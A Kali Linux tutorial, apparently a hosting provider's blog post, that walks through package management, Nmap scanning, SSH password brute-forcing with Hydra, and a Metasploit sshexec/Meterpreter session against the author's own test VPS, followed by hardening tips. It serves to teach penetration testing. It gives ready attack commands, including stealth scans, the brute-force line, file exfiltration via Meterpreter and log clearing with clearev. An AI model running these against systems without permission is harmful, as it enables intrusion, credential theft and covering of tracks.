Kali Linux tutorial: Essential commands, managing Kali tools, running scans, and more

As a security-focused operating system, Kali Linux lets you perform various tasks, such as penetration testing, digital forensics, and network analysis. With hundreds of security tools, Kali Linux is ideal for cybersecurity specialists and enthusiasts looking to expand their skills.
If you’re interested in using Kali Linux but unsure where to start, you’re in the right place. In this article, you’ll learn how to run Kali Linux on a virtual private server (VPS), explore its essential commands, and manage its powerful tools.
You’ll also get a chance to gain hands-on experience by conducting security assessments, from running network scans to exploiting vulnerabilities on target systems. By the end of this guide, you’ll be ready to use Kali Linux to test and protect your environment confidently.
Accessing Kali Linux
The first step for getting started with Kali Linux depends on where you’ve installed it. For example, if you’ve set up Kali Linux on a desktop computer, simply power on the device and log in directly. However, if you’ve installed the OS on Hostinger’s VPS, follow these steps instead:
- Log in to hPanel with your Hostinger account and navigate to VPS → Manage.
- In your VPS dashboard, find the VPS details section to view your SSH credentials.

- Open your terminal application and run the following command, replacing your_vps_ip_address with your actual VPS IP:
ssh root@your_vps_ip_address
Alternatively, hit the Browser terminal button to access your VPS directly without using any other app.
- You’ll be prompted to enter your password. Type it carefully and press Enter.
Once authenticated, you have command-line access to the Kali Linux environment on your VPS.

Essential Kali Linux commands
Kali Linux shares the same commands as other Linux distributions for navigation, file manipulation, and system monitoring. As a Debian-based distribution, it also uses similar package management commands as Ubuntu and other derivatives, including:
- apt update – updates the list of available packages.
- apt upgrade – upgrades all installed packages.
- apt install [package_name] – installs a specific package.
- apt remove [package_name] – uninstalls a package.
Since Kali Linux includes specialized security testing tools, you’ll want to explore them over time. Here are some essential commands to operate these tools:
| Tool | Command | Usage |
| Nmap | nmap [target_ip] nmap [target_ip] | Scans networks, hosts, and services. |
| Metasploit | msfconsole msfconsole | Launches the Metasploit console to exploit system vulnerabilities. |
| Aircrack-ng | aircrack-ng [options] aircrack-ng [options] | Performs Wi-Fi security testing. |
| Wireshark | wireshark wireshark | Analyzes network traffic. |
| Hydra | hydra [options] hydra [options] | Brute-forces logins to test password strength. |
| John the Ripper | john [file] john [file] | Cracks password hashes. |
| Nikto | nikto -h [target_ip] nikto -h [target_ip] | Scans web servers to find vulnerabilities. |
| SQLmap | sqlmap [options] sqlmap [options] | Tests databases for SQL injection vulnerabilities. |
| Lynis | lynis audit system lynis audit system | Audits system security configurations. |
| Snort | snort [options] snort [options] | Monitors network traffic for suspicious activity. |
To work more efficiently in Kali Linux, consider learning these useful command-line shortcuts:
- history – lists recent commands for easy reuse.
- ![number] – re-runs a command by its number from the history list.
- clear – clears the terminal screen.
- –help – provides usage information for most commands.
Managing Kali tools
Kali Linux uses metapackages to install groups of related tools for specific security tasks. If you need Kali Linux for a particular purpose, you can install a metapackage tailored to that task instead of installing the entire toolset.

When you set up Kali Linux on your VPS, you received only the kali-linux-core package containing essential core tools. To verify which metapackages and tools are already installed, execute:
apt list --installed | grep kali
Here’s the expected output:
If you want to install additional packages, first update the system to maintain compatibility and avoid dependency issues:
sudo apt update sudo apt -y full-upgrade
Then, install your desired metapackage. In this example, we’ll use kali-linux-default, which includes various popular Kali Linux tools:
sudo apt install -y kali-linux default
You can also install other metapackages based on your needs. Here are some options:
- kali-linux-headless – core tools without a graphical interface, ideal for VPS setups.
- kali-linux-arm – tools optimized for ARM-based devices.
- kali-linux-nethunter – for mobile penetration testing.
- kali-tools-information-gathering – to collect data about targets.
- kali-tools-vulnerability – to detect and analyze vulnerabilities.
- kali-tools-web – for web application security testing.
- kali-tools-passwords – to test and crack passwords.
- kali-tools-database – to assess database security.
- kali-tools-wireless – to test wireless network security.
- kali-tools-reverse-engineering – to deconstruct and analyze malware.
- kali-tools-exploitation – to exploit system vulnerabilities.
- kali-tools-social-engineering – for social engineering scenarios.
- kali-tools-sniffing-spoofing – to detect and imitate suspicious network traffic.
- kali-tools-post-exploitation – to secure access post-exploitation.
- kali-tools-forensics – for digital forensics and investigations.
- kali-tools-reporting – to document and report findings.
If you prefer, you can also install individual tools. For example:
sudo apt install nmap
Conversely, if you find certain tools unnecessary and want to free up space, you can delete them individually:
sudo apt remove [tool_name]
Or, if you no longer need an entire metapackage, remove it with:
sudo apt remove [metapackage_name]
Using Kali Linux for security testing
This section demonstrates how to perform security testing using our Kali Linux VPS as the attack machine and another VPS with Ubuntu 24.04 as the target system.
For both servers, we use plans from Hostinger.
For the attack machine, we chose Kali VPS hosting’s KVM 1 plan, which offers 4 GB of RAM and 50 GB of NVMe storage for ₹429.00/month – meeting Kali Linux’s minimum requirements.
You can choose any plan for the target system, but we opted for a regular VPS KVM 1 plan.
Warning! Always make sure you have permission to test any server or network. Unauthorized testing is illegal and unethical. In our case, we can practice freely since we own both VPS instances.
Running network scans with Nmap
Nmap is a network scanning tool for vulnerability assessment. Since you use two separate servers as the attack machine and target system, you’re perfectly set up for network discovery and mapping using Nmap. Here’s how:
Basic Nmap scan

To start with a simple scan, run:
nmap [target_ip]
Replace [target_ip] with your target VPS’s IP address. For Hostinger users, you can find the server’s IP in hPanel by navigating to same VPS details section of your dashboard.
When executed, this command will:
- Discover open ports on the target.
- Identify active services.
- Provide preliminary information about the services.
Service and version detection

To gather additional information about the services running on open ports, use the following:
nmap -sV [target_ip]
This command enables version detection for each service, helping you identify possible vulnerabilities in specific software versions.
OS detection

To determine the operating system running on the target, execute:
nmap -O [target_ip]
The -O flag enables OS detection, which guesses the operating system based on the target’s responses. Remember that Nmap may not always guess correctly, as it only provides a probability percentage for each OS match.
Complete scan with service, OS, and aggressive timing

For a thorough scan that includes common ports, running services, and OS detection, run:
nmap -A [target_ip]
This command is more aggressive, sending more customized packets called probes to gather information, which might trigger firewalls or intrusion detection systems.
The -A option enables:
- OS detection.
- Version detection.
- Script scanning.
- Traceroute.
Stealth scan to avoid detection
In contrast, if you prefer a subtle scan that’s less likely to be detected by firewalls or intrusion detection systems, try a TCP SYN scan:
nmap -sS [target_ip]
The -sS flag performs an SYN scan, also called a “half-open” scan, which doesn’t fully establish a TCP connection, making it less likely to trigger alarms.
Scan specific ports
You can specify a range if you only need to scan certain ports. For example:
nmap -p 1-100 [target_ip]
This scans ports 1 through 100 only. Adjust the range as needed to save time.
Save scan results
You can save your scan results to files for later analysis:
- Normal output, useful for quick reviews:
nmap -oN scan_results.txt [target_ip]
- XML format, ideal for importing results into other tools:
nmap -oX scan_results.xml [target_ip]
Brute-forcing login credentials with Hydra
You can also utilize Kali Linux to test login credentials using Hydra. It’s a powerful password-cracking tool that works on various protocols, including SSH, FTP, and HTTP.
Please note that you must know your target’s username to use Hydra effectively. In our case, the default username is root. Follow these steps:
Extract the wordlist
A wordlist is important for Hydra since it tries to find each password on the list until it finds a match. Kali Linux includes a popular wordlist, rockyou.txt, which you can find at:
/usr/share/wordlists/rockyou.txt.gz
If rockyou.txt.gz is present, extract it with:
sudo gunzip /usr/share/wordlists/rockyou.txt.gz
This will create the rockyou.txt file in the same directory.

However, if the rockyou.txt.gz file is missing, you need to install the wordlists package:
sudo apt update sudo apt install wordlists
This should install the rockyou.txt.gz file, and then you can extract it as previously explained.
Alternatively, you can create your custom wordlist if you want a smaller, targeted set of passwords.
Run Hydra
Now that everything’s ready, use the following command to brute-force SSH login on your target VPS:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://[target_ip]
In this command, replace:
- root – the actual username you want to test.
- /usr/share/wordlists/rockyou.txt – the path to your custom wordlist if you use one.
- [target_ip] – your target VPS’ IP address.
Interpret results
Hydra will begin testing each password in the wordlist. If there’s a successful attempt, Hydra will display it in the terminal, showing which password was correct. For example:

Remember that brute-forcing can take a few minutes to several days, depending on your wordlist size and the target password’s complexity.
Exploiting target systems with Metasploit
As a popular penetration testing tool, Metasploit Framework offers modules to exploit vulnerabilities, test security, deliver payloads, and maintain access to target systems.
Here’s how to get started with Metasploit:
Launch Metasploit
Open Metasploit by typing:
msfconsole
This will bring up the Metasploit console, where you can search for and execute exploits and payloads.
Search for an exploit
Based on what you discovered with Nmap, like open ports and services, search for relevant exploits in Metasploit. For example, if your target has an SSH service running, search for SSH-related ones:
search ssh
Metasploit will return a list of matching exploits that you can use.

Select and set up an exploit
Choose an exploit from the list. For this example, we’ll use sshexec, a module that executes commands on a target system via SSH. This module isn’t technically an exploit in the traditional sense; it’s a post-authentication tool that requires valid SSH credentials.
Since we already know the target’s password after brute-forcing with Hydra, we can use this module to interact with the target. While it’s similar to logging in directly via a terminal, using sshexec adds more flexibility because it offers some post-exploitation features.
Load the sshexec module:
use exploit/multi/ssh/sshexec
After loading the exploit, check the required options:
show options

Pay attention to mandatory fields with blank values indicating you must manually set them. In our case, we must set the target IP and password:
set RHOSTS [target_ip] set PASSWORD [target_password]
Interact with the target
Once everything is configured, run the exploit:
run
This opens a Meterpreter session, which provides powerful control over the target system. To understand the environment you’re working in, start with these commands:

- Check system information:
sysinfo
- Check the current user:
getuid
Similar to navigating your server, Meterpreter provides commands to interact with the target’s file system:
- List files in the current directory:
ls
- Change directories:
cd /path/to/directory
- Download a file from the target to your local system:
download /path/to/target/file
- Upload a file to the target system, such as a script or utility:
upload /path/to/local/file

You can also get details about the target’s network connections and interfaces:
- Show network interfaces:
ifconfig
- Check active network connections using the netstat command:
netstat
When you’re done, remember to clean up to avoid leaving traces:
clearev
Then, exit the Meterpreter session with:
exit
Securing Kali Linux
Using Kali Linux for security tasks means you must prioritize securing your own system because a compromised system could expose sensitive data, disrupt your work, or even be used to launch attacks against others.
Kali Linux follows standard Linux VPS security best practices, such as:
Update regularly
Keeping Kali Linux updated is one of the most effective ways to secure it:
sudo apt update && sudo apt -y upgrade
This ensures you have the latest security patches for Kali Linux and all installed tools.
Disable root login
Logging in as root over SSH is risky. Instead, create a separate user with sudo privileges:
sudo adduser <new_user> sudo usermod -aG sudo <new_user>
Next, edit the SSH configuration file:
sudo nano /etc/ssh/sshd_config
Find the line PermitRootLogin and set it to no to disable direct root access via SSH. Save the file, then restart the SSH service:
sudo systemctl restart ssh
Use a Firewall
A firewall limits access to your VPS and blocks unwanted traffic. Like other distributions, Kali Linux supports Uncomplicated Firewall (UFW) that is simple to configure.
Install and enable UFW:
sudo apt install ufw sudo ufw enable
Allow only essential services, such as SSH, on your custom port:
sudo ufw allow 2222/tcp
You can adjust the rules based on other services you plan to run. Once done, check the firewall status:
sudo ufw status
Install Fail2Ban
Fail2Ban monitors logs and automatically blocks IP addresses with suspicious activity, such as repeated failed login attempts. Install it with:
sudo apt install fail2ban
Fail2Ban is configured to protect SSH by default, but you can adjust its settings in /etc/fail2ban/jail.conf to monitor other services. Restart Fail2Ban after making changes:
sudo systemctl restart fail2ban
Limit sudo permissions
For any additional users you add, restrict their sudo privileges to only the necessary commands. Use the visudo command to configure sudo permissions carefully:
sudo visudo
This lets you specify strictly which commands each user can run with sudo.
Conclusion
In this tutorial, we’ve covered the fundamentals of using Kali Linux for security purposes. We’ve described how to access your Kali Linux environment, run essential commands, manage specialized tools, and perform assessments using Nmap, Hydra, and Metasploit.
We also highlighted the importance of securing your own Kali Linux system by updating regularly, disabling root login, and configuring tools like a firewall and Fail2Ban.
Kali Linux has hundreds of tools for penetration testing, vulnerability assessment, and network discovery. Keep exploring its capabilities to deepen your cybersecurity skills. If you have questions or want to share your experience with Kali Linux, feel free to use the comment box below.
Kali Linux tutorial FAQ
How do I run a network scan using Kali Linux?
Use Nmap to perform a network scan. Run nmap [target_ip] to discover open ports and active services. For service detection, execute nmap -sV [target_ip], which details the versions running on open ports.
Can I run graphical applications on Kali Linux?
Yes, you can run graphical applications by installing Kali Linux on a desktop computer or setting it up as a virtual machine using VirtualBox. If you install Kali Linux on a VPS, enable graphical access via X11 forwarding or configure a VNC server with a lightweight desktop environment like XFCE.
How do I automate tasks on Kali Linux?
Automate tasks in Kali Linux using simple bash scripts for repetitive commands. Schedule them with cron by editing the crontab file (crontab -e) to set execution times so your scripts will run automatically at specified intervals.

